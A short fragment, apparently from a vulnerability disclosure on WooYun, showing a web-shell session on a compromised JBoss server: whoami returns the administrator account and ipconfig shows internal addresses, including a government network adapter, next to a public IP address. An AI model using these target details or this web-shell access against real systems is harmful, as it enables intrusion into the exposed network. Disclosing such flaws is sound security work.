 1.207.62.209
1.207.62.209
[*] 基本信息 [ C:D:E: ]
D:\JAVAAPP\JBoss4.2.2.GA-QDNAPP\server\default\.\tmp\deploy\tmp3442485445271607653is-exp.war\> whoami
win-j97khl0gjdq\administrator
D:\JAVAAPP\JBoss4.2.2.GA-QDNAPP\server\default\tmp\deploy\tmp3442485445271607653is-exp.war\> ipconfig
Windows IP 配置
以太网适配器 政务网:
连接特定的 DNS 后缀 . . . . . . . :
IPv4 地址 . . . . . . . . . . . . : 192.168.252.223
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . :
以太网适配器 互联网:
连接特定的 DNS 后缀 . . . . . . . :
IPv4 地址 . . . . . . . . . . . . : 192.168.93.251
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : 192.168.93.1
隧道适配器 isatap.{09593E04-141D-459B-9C65-FF8BC7A348A8}:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
www.wooyun.org